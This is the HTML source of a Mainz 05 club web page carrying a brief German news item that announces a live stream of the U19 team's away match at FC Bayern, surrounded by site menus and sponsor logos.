                            <span class="menu__sub-link">
                                Talentsichtung
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/allgemeine-infos">
                                                    Allgemeine Infos
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/mini-kicker-tage">
                                                    MINI-Kicker Tage
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/internat">
                                Internat

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/schule-ausbildung">
                                Schule &amp; Ausbildung

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Partnerschaften
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/ausbildungszentren">
                                                    Ausbildungszentren
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                </ul>
            </li>
            <li class="menu__item js-menu-item">
                <a href="#Fans" class="menu__link js-menu-link">
                    Fans
                    <span class="menu__arrow js-menu-level-2"></span>
                </a>
                <ul class="menu__sub-list">
                    <li class="menu__sub-item">
                        <span class="menu__sub-link js-menu-back">
                            zur&#xFC;ck
                        </span>
                    </li>
                    <li class="menu__sub-item">
                        <span class="menu__sub-title">
                            Fans
                        </span>
                    </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/news-page?MainCategory=Fans">
                                News Fans

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Fanbetreuung
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/fanbetreuung-fanbeauftragte">
                                                    Fanbetreuung/Fanbeauftragte
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/team-barrierefrei">
                                                    Team Barrierefrei
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/supporters-mainz">
                                                    Supporters Mainz e.V.
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/fanprojekt">
                                                    Fanprojekt Mainz e.V
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/club-fan-dialog">
                                                    Club-Fan-Dialog
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                SPIELTAG
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/05er-zuhause">
                                                    05ER Zuhause
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/wei&#xDF;e-weste-ein-stadion-fur-alle-awareness-konzept-mewa-arena">
                                                    Awareness-Konzept &quot;Wei&#xDF;e Weste&quot;
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/willkommen-in-mainz">
                                                    Willkommen in Mainz
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/05er-auswaerts">
                                                    05ER Ausw&#xE4;rts
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/05er-fm">
                                                    05ER.FM
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/05er-heimspiel-digital">
                                                    05ER Heimspiel digital
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="https://www.mainz05.de/05er-kidsclub/spieltagserlebnis">
                                                    Spieltagserlebnisse
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Fanclubs
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/grundung-fanclubs">
                                                    Gr&#xFC;ndung Fanclubs
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/alle-fanclubs">
                                                    Fanclubs in der &#xDC;bersicht
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Fanabteilung
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/die-fanabteilung">
                                                    Die Fanabteilung
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/anmeldung-newsletter">
                                Anmeldung Newsletter

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/arena-touren" target="_blank">
                                Anmeldung Arena-Touren

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/fanartikel">
                                Fanartikel

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/teilnahmebedingungen">
                                Teilnahmebedingungen

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/downloads">
                                Downloads

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="https://mainz05.starcar.de/" target="_blank">
                                Zum 05ER Auto-Abo

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="https://job-impulse.com/mainz05" target="_blank">
                                Finde deinen Job.

                            </a>
                        </li>
                </ul>
            </li>
            <li class="menu__item js-menu-item">
                <a href="#Engagement" class="menu__link js-menu-link">
                    Engagement
                    <span class="menu__arrow js-menu-level-2"></span>
                </a>
                <ul class="menu__sub-list">
                    <li class="menu__sub-item">
                        <span class="menu__sub-link js-menu-back">
                            zur&#xFC;ck
                        </span>
                    </li>
                    <li class="menu__sub-item">
                        <span class="menu__sub-title">
                            Engagement
                        </span>
                    </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/unsere-verantwortung">
                                Unsere Verantwortung

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/nachhaltigkeitsbericht">
                                Nachhaltigkeitsbericht

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Sport, Bewegung &amp; Gesundheit
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/grundschule-am-ball">
                                                    Grundschule am Ball
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/allgemeines">
                                                    Allgemeines
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                05ER Klimaverteidiger
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/05er-klimaverteidiger-woche-2025">
                                                    05ER Klimaverteidigerwoche 2025
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/05er-fuer-den-klimaschutz">
                                                    05ER f&#xFC;r den Klimaschutz
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/aktionen-initiativen">
                                                    Aktionen und Initiativen
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Bildung &amp; Pr&#xE4;vention
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/05er-klassenzimmer">
                                                    05ER Klassenzimmer
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/05er-kidsclub">
                                                    05ER Kidsclub
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/05er-youngsters">
                                                    05ER Youngsters
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/kinderschutz">
                                                    Kinderschutz
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/fussball-trifft-kultur">
                                                    Fu&#xDF;ball trifft Kultur
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Gesellschaft und Solidarit&#xE4;t
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/mainz-05-hilft">
                                                    Mainz 05 hilft e. V.
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/05er-classics">
                                                    05ER Classics
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="https://www.mainz05.de/fanabteilung/ag-soziales-engagement">
                                                    AG Soziales Engagement
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/erinnerungskoffer">
                                                    Erinnerungskoffer
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Integration, Inklusion &amp; Vielfalt
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/informationen-amputierten-fussball">
                                                    Amputierten Fu&#xDF;ball
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/willkommen-im-fussball">
                                                    Willkommen im Fu&#xDF;ball
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/football-club-social-alliance">
                                                    Football Club Social Alliance
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/integrationspreis">
                                                    Integrationspreis
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/special-olympics-rheinland-pfalz">
                                                    Special Olympics Rheinland-Pfalz
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                </ul>
            </li>
            <li class="menu__item js-menu-item">
                <a class="menu__link js-menu-link" href="/junge-05er">
                    Junge 05ER
                </a>
            </li>
            <li class="menu__item js-menu-item">
                <a class="menu__link js-menu-link" href="/termine">
                    Termine
                </a>
            </li>
            <li class="menu__item js-menu-item">
                <a class="menu__link js-menu-link" href="/tickets">
                    Tickets
                </a>
            </li>
            <li class="menu__item js-menu-item">
                <a class="menu__link js-menu-link" href="https://shop.mainz05.de/" target="_blank">
                    Shop
                </a>
            </li>
            <li class="menu__item js-menu-item">
                <a class="menu__link js-menu-link" href="/mitgliedschaft-im-ueberblick">
                    Mitgliedschaft
                </a>
            </li>
            <li class="menu__item js-menu-item">
                <a class="menu__link js-menu-link" href="/business">
                    Business
                </a>
            </li>
            <li class="menu__item js-menu-item">
                <a class="menu__link js-menu-link" href="/arena">
                    Arena
                </a>
            </li>
            <li class="menu__item js-menu-item">
                <a class="menu__link js-menu-link" href="/en">
                    EN
                </a>
            </li>
            <li class="menu__item js-menu-item">
                <a class="menu__link js-menu-link" href="/Account/Login/login?returnUrl=%2Fnews%2Fu19-partie-beim-fc-bayern-wird-live-ubertragen">
                    Anmelden
                </a>
            </li>
</ul>
                </nav>
        </div>
    </div>
</header>
    <main role="main" id="main" class="main">
        






<section class="section">
    <div class="container">
        



<ul class="bread" data-ktc-search-exclude="">
            <li class="bread__item">
                <a href="/" class="bread__link ">Home</a>
            </li>
            <li class="bread__item">
                <a href="/news" class="bread__link ">News</a>
            </li>
    <li class="bread__item">
        <span class="bread__link">U19-Partie beim FC Bayern wird live &#xFC;bertragen</span>
    </li>
</ul>

    </div>
</section>

<section class="section section--bottom">
    <div class="container">
        <div class="news">
            <p class="news__title-overline">
                <a href="/news?MainCategory=Nachwuchs&amp;SubCategory=U19">
                    <b>U19</b>
                </a>
                <span>09.02.2023 - 10:00 Uhr</span>
            </p>
            
            <h1 class="news__title">U19-Partie beim FC Bayern wird live &#xFC;bertragen</h1>
            <p class="news__text">Gastspiel der 05ER am Sonntag auf Twitch, YouTube und der DFB-Homepage zu sehen</p>
        </div>
    </div>
</section>

<section class="section section--bottom">
    <div class="container">
            


<div class="img">
        <div class="img__picture">
            <figure class="image">
                <picture><source media="(min-width:1000px)" srcset="/cdn-cgi/image/width=1180,dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/42223cfd-257b-461a-9976-2bf834e2d156/1c457d02-c081-4a55-b6c8-5b026d97b66e/csm_DSC08719_3d6852ad3f.jpg?language=de-DE&amp;vd=638229042400533968, /cdn-cgi/image/width=1180,dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/42223cfd-257b-461a-9976-2bf834e2d156/1c457d02-c081-4a55-b6c8-5b026d97b66e/csm_DSC08719_3d6852ad3f.jpg?language=de-DE&amp;vd=638229042400533968 2x" /><source media="(min-width:750px)" srcset="/cdn-cgi/image/width=980,dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/42223cfd-257b-461a-9976-2bf834e2d156/1c457d02-c081-4a55-b6c8-5b026d97b66e/csm_DSC08719_3d6852ad3f.jpg?language=de-DE&amp;vd=638229042400533968, /cdn-cgi/image/width=980,dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/42223cfd-257b-461a-9976-2bf834e2d156/1c457d02-c081-4a55-b6c8-5b026d97b66e/csm_DSC08719_3d6852ad3f.jpg?language=de-DE&amp;vd=638229042400533968 2x" /><source srcset="/cdn-cgi/image/width=730,dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/42223cfd-257b-461a-9976-2bf834e2d156/1c457d02-c081-4a55-b6c8-5b026d97b66e/csm_DSC08719_3d6852ad3f.jpg?language=de-DE&amp;vd=638229042400533968, /cdn-cgi/image/width=730,dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/42223cfd-257b-461a-9976-2bf834e2d156/1c457d02-c081-4a55-b6c8-5b026d97b66e/csm_DSC08719_3d6852ad3f.jpg?language=de-DE&amp;vd=638229042400533968 2x" /><img alt="" loading="lazy" src="/getContentAsset/42223cfd-257b-461a-9976-2bf834e2d156/1c457d02-c081-4a55-b6c8-5b026d97b66e/csm_DSC08719_3d6852ad3f.jpg?language=de-DE&amp;vd=638229042400533968" /></picture>
            </figure>
        </div>
</div>


    </div>
</section>




<section class="section" page-builder-section>
    <div class="container">
        <div class="grid">
                <div class="grid__col col-12-12@md">
                    







    <div class="fr-view">
        <p>Der Auftakt in die zweite Saisonhälfte ist der <a href="https://www.mainz05.de/nachwuchs/juniorenbereich/u19/" title="Opens external link in new window" target="_blank" class="external-link-new-window">U19</a> von Mainz 05 am vergangenen Wochenende geglückt. Dem weiterhin ungeschlagenen Tabellenführer der A-Junioren-Bundesliga Süd/Südwest gelang dank des Treffers von Nelson Weiper in der fünften Minute der Nachspielzeit ein knapper <a href="https://www.mainz05.de/aktuell/news/news-detail-aktuelles/spielbericht-u19-sc-freiburg-last-minute-sieg-nach-0-zu-2-rueckstand/" title="Opens external link in new window" target="_blank" class="external-link-new-window">3:2-Erfolg gegen den SC Freiburg</a>. Am Sonntag (11 Uhr) folgt beim FC Bayern das nächste von fünf noch ausstehenden Spielen. Die Partie wird auf den Kanälen des Deutschen Fußball-Bundes (DFB) live und kostenlos übertragen.</p><p>Der DFB zeigt das Spiel im Live-Stream auf seiner <a href="https://tv.dfb.de/livestream/a-junioren-bundesliga-fc-bayern-muenchen-vs-fsv-mainz-05/35971/" title="Opens external link in new window" target="_blank" class="external-link-new-window">Homepage</a>, auf dem <a href="https://www.youtube.com/@DFB" title="Opens external link in new window" target="_blank" class="external-link-new-window">YouTube-Kanal</a> und auf <a href="https://www.twitch.tv/dfb_official" title="Opens external link in new window" target="_blank" class="external-link-new-window">Twitch</a>.</p><p>&nbsp;</p>
    </div>


    


                </div>
        </div>
    </div>
</section>

    <section class="section section--bottom">
        
<div class="container">
    <div class="news-pagination">
            <a href="/news/barkok-ich-habe-mich-selbst-am-meisten-geargert" class="news-pagination__link news-pagination__link--prev">
                <span class="btn btn--secondary">
                    <span class="btn__text">
                        <span aria-hidden="true" class="icon-svg icon-svg--chevron-down "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-chevron-down"></use></svg></span>
                    </span>
                </span>
                <span class="news-pagination__text news-pagination__category-text">Profis</span>
                <span class="news-pagination__text">Barkok: &quot;Ich habe mich selbst am meisten ge&#xE4;rgert&quot;</span>
            </a>

            <a href="/news" class="btn news-pagination__link--all">
                <span class="btn__text">
                    Alle News
                </span>
            </a>

            <a href="/news/ein-spiel,-in-dem-es-in-den-zweikampfen-knallt" class="news-pagination__link news-pagination__link--next">
                <span class="news-pagination__text news-pagination__category-text">Vorberichte</span>
                <span class="news-pagination__text">&quot;Ein Spiel, in dem es in den Zweik&#xE4;mpfen knallt&quot;</span>
                <span class="btn btn--secondary">
                    <span class="btn__text">
                        <span aria-hidden="true" class="icon-svg icon-svg--chevron-down "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-chevron-down"></use></svg></span>
                    </span>
                </span>
            </a>
    </div>
</div>

    </section>

<section class="section section--top section--bottom">
</section>

<section class="section section--top section--bottom">
    
<div class="container">
    <form action="/search" class="search" method="get">
        <button class="search__btn">
            <span aria-hidden="true" class="icon-svg icon-svg--glass "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-glass"></use></svg></span>
        </button>
        <input name="queryText" 
               type="text" 
               class="search__inp" 
               placeholder="Suche" 
               required
               autocomplete="off">
    </form>
</div>

</section>



    </main>
	

<div class="sticky-banner">
	<a href="https://www.mainz05.de/mitgliedschaft-verschenken?utm_medium=fix_banner&amp;utm_source=webseite&amp;utm_campaign=geschenkmitgliedschaft" target="_blank">
		<picture><source srcset="/cdn-cgi/image/width=800,dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/60abc515-c603-4058-b393-757fe2d18a8d/1c457d02-c081-4a55-b6c8-5b026d97b66e/Geschenkmitgliedschaft_2025_2-0_800-x-200.jpg?language=de-DE&amp;vd=639001825568007579, /cdn-cgi/image/width=800,dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/60abc515-c603-4058-b393-757fe2d18a8d/1c457d02-c081-4a55-b6c8-5b026d97b66e/Geschenkmitgliedschaft_2025_2-0_800-x-200.jpg?language=de-DE&amp;vd=639001825568007579 2x" /><img alt="" src="/getContentAsset/60abc515-c603-4058-b393-757fe2d18a8d/1c457d02-c081-4a55-b6c8-5b026d97b66e/Geschenkmitgliedschaft_2025_2-0_800-x-200.jpg?language=de-DE&amp;vd=639001825568007579" /></picture>
	</a>
</div>

    
<footer class="footer">
        
<div class="partners">
    <div class="container">
        <div class="partners__list  partners__list--large">
                <div class="partners__item">
                    <a class="partners__link" href="https://www.fenster-profis.de/" target="_blank">
                        <figure class="image">
                            <picture><source srcset="/cdn-cgi/image/dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/e22abac2-d387-497b-9dc3-f4f3d4cbf031/1c457d02-c081-4a55-b6c8-5b026d97b66e/KOE_Logo_Slogan_W_RGB.png?language=de-DE&amp;vd=638237102685097395, /cdn-cgi/image/dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/e22abac2-d387-497b-9dc3-f4f3d4cbf031/1c457d02-c081-4a55-b6c8-5b026d97b66e/KOE_Logo_Slogan_W_RGB.png?language=de-DE&amp;vd=638237102685097395 2x" /><img alt="" src="/getContentAsset/e22abac2-d387-497b-9dc3-f4f3d4cbf031/1c457d02-c081-4a55-b6c8-5b026d97b66e/KOE_Logo_Slogan_W_RGB.png?language=de-DE&amp;vd=638237102685097395" /></picture>
                        </figure>
                    </a>
                </div>
        </div>
    </div>
</div>
        
<div class="partners">
    <div class="container">
        <div class="partners__list ">
                <div class="partners__item">
                    <a class="partners__link" href="https://www.mewa.de/" target="_blank">
                        <figure class="image">
                            <picture><source media="(min-width:0px)" srcset="/cdn-cgi/image/dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/05b34c2c-d4d8-472b-bfd3-781394895eae/1c457d02-c081-4a55-b6c8-5b026d97b66e/mewa.png?language=de-DE&amp;vd=638248309304751038, /cdn-cgi/image/dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/05b34c2c-d4d8-472b-bfd3-781394895eae/1c457d02-c081-4a55-b6c8-5b026d97b66e/mewa.png?language=de-DE&amp;vd=638248309304751038 2x" /><img alt="" src="/getContentAsset/05b34c2c-d4d8-472b-bfd3-781394895eae/1c457d02-c081-4a55-b6c8-5b026d97b66e/mewa.png?language=de-DE&amp;vd=638248309304751038" /></picture>
                        </figure>
                    </a>
                </div>
                <div class="partners__item">
                    <a class="partners__link" href="https://www.jako.de/" target="_blank">
                        <figure class="image">
                            <picture><source media="(min-width:0px)" srcset="/cdn-cgi/image/dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/15c5d9d9-85d6-415e-97ec-b7ecd0718c00/1c457d02-c081-4a55-b6c8-5b026d97b66e/jako.png?language=de-DE&amp;vd=638248307285400260, /cdn-cgi/image/dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/15c5d9d9-85d6-415e-97ec-b7ecd0718c00/1c457d02-c081-4a55-b6c8-5b026d97b66e/jako.png?language=de-DE&amp;vd=638248307285400260 2x" /><img alt="" src="/getContentAsset/15c5d9d9-85d6-415e-97ec-b7ecd0718c00/1c457d02-c081-4a55-b6c8-5b026d97b66e/jako.png?language=de-DE&amp;vd=638248307285400260" /></picture>
                        </figure>
                    </a>
                </div>
                <div class="partners__item">
                    <a class="partners__link" href="https://www.idm-energie.at/" target="_blank">
                        <figure class="image">
                            <picture><source media="(min-width:0px)" srcset="/cdn-cgi/image/dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/4224277a-ee51-4adf-9a55-873b866fe832/1c457d02-c081-4a55-b6c8-5b026d97b66e/idm.png?language=de-DE&amp;vd=638248307433417184, /cdn-cgi/image/dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/4224277a-ee51-4adf-9a55-873b866fe832/1c457d02-c081-4a55-b6c8-5b026d97b66e/idm.png?language=de-DE&amp;vd=638248307433417184 2x" /><img alt="" src="/getContentAsset/4224277a-ee51-4adf-9a55-873b866fe832/1c457d02-c081-4a55-b6c8-5b026d97b66e/idm.png?language=de-DE&amp;vd=638248307433417184" /></picture>
                        </figure>
                    </a>
                </div>
        </div>
    </div>
</div>
        
<div class="partners">
    <div class="container">
        <div class="partners__list ">
                <div class="partners__item">
                    <a class="partners__link" href="https://www.novonordisk.de/" target="_blank">
                        <figure class="image">
                            <picture><source media="(min-width:0px)" srcset="/cdn-cgi/image/dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/3bf7762d-36aa-4930-9729-4f652281bd4a/1c457d02-c081-4a55-b6c8-5b026d97b66e/Novo-Nordisk_final.png?language=de-DE&amp;vd=638913916781787821, /cdn-cgi/image/dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/3bf7762d-36aa-4930-9729-4f652281bd4a/1c457d02-c081-4a55-b6c8-5b026d97b66e/Novo-Nordisk_final.png?language=de-DE&amp;vd=638913916781787821 2x" /><img alt="" src="/getContentAsset/3bf7762d-36aa-4930-9729-4f652281bd4a/1c457d02-c081-4a55-b6c8-5b026d97b66e/Novo-Nordisk_final.png?language=de-DE&amp;vd=638913916781787821" /></picture>
                        </figure>
                    </a>
                </div>
                <div class="partners__item">
                    <a class="partners__link" href="https://www.schott.com/de-de">
                        <figure class="image">
                            <picture><source media="(min-width:0px)" srcset="/cdn-cgi/image/dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/04db0df4-7582-437c-a8d2-f6f75aae29d9/1c457d02-c081-4a55-b6c8-5b026d97b66e/SCHOTT_final.png?language=de-DE&amp;vd=638913911579824697, /cdn-cgi/image/dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/04db0df4-7582-437c-a8d2-f6f75aae29d9/1c457d02-c081-4a55-b6c8-5b026d97b66e/SCHOTT_final.png?language=de-DE&amp;vd=638913911579824697 2x" /><img alt="" src="/getContentAsset/04db0df4-7582-437c-a8d2-f6f75aae29d9/1c457d02-c081-4a55-b6c8-5b026d97b66e/SCHOTT_final.png?language=de-DE&amp;vd=638913911579824697" /></picture>
                        </figure>
                    </a>
                </div>
                <div class="partners__item">
                    <a class="partners__link" href="https://www.bitburger.de/" target="_blank">
                        <figure class="image">
                            <picture><source media="(min-width:0px)" srcset="/cdn-cgi/image/dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/01639d5d-ce3e-42ea-9ff5-a886454e3b7c/1c457d02-c081-4a55-b6c8-5b026d97b66e/bitburger.png?language=de-DE&amp;vd=638248308082387640, /cdn-cgi/image/dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/01639d5d-ce3e-42ea-9ff5-a886454e3b7c/1c457d02-c081-4a55-b6c8-5b026d97b66e/bitburger.png?language=de-DE&amp;vd=638248308082387640 2x" /><img alt="" src="/getContentAsset/01639d5d-ce3e-42ea-9ff5-a886454e3b7c/1c457d02-c081-4a55-b6c8-5b026d97b66e/bitburger.png?language=de-DE&amp;vd=638248308082387640" /></picture>
                        </figure>
                    </a>
                </div>
                <div class="partners__item">
                    <a class="partners__link" href="https://www.entega.de/" target="_blank">
                        <figure class="image">
                            <picture><source media="(min-width:0px)" srcset="/cdn-cgi/image/dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/6b39b02b-b67c-4df8-910e-a4489e90960a/1c457d02-c081-4a55-b6c8-5b026d97b66e/entega.png?language=de-DE&amp;vd=638248307659135332, /cdn-cgi/image/dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/6b39b02b-b67c-4df8-910e-a4489e90960a/1c457d02-c081-4a55-b6c8-5b026d97b66e/entega.png?language=de-DE&amp;vd=638248307659135332 2x" /><img alt="" src="/getContentAsset/6b39b02b-b67c-4df8-910e-a4489e90960a/1c457d02-c081-4a55-b6c8-5b026d97b66e/entega.png?language=de-DE&amp;vd=638248307659135332" /></picture>
                        </figure>
                    </a>
                </div>
                <div class="partners__item">
                    <a class="partners__link" href="https://www.etoro.com/" target="_blank">
                        <figure class="image">
                            <picture><source media="(min-width:0px)" srcset="/cdn-cgi/image/dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/958847a8-4dfc-40ab-832c-0dd540931194/1c457d02-c081-4a55-b6c8-5b026d97b66e/etoro_footer_transparent.png?language=de-DE&amp;vd=638273730341950189, /cdn-cgi/image/dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/958847a8-4dfc-40ab-832c-0dd540931194/1c457d02-c081-4a55-b6c8-5b026d97b66e/etoro_footer_transparent.png?language=de-DE&amp;vd=638273730341950189 2x" /><img alt="etoro" src="/getContentAsset/958847a8-4dfc-40ab-832c-0dd540931194/1c457d02-c081-4a55-b6c8-5b026d97b66e/etoro_footer_transparent.png?language=de-DE&amp;vd=638273730341950189" /></picture>
                        </figure>
                    </a>
                </div>
                <div class="partners__item">
                    <a class="partners__link" href="https://www.lotto-rlp.de/" target="_blank">
                        <figure class="image">
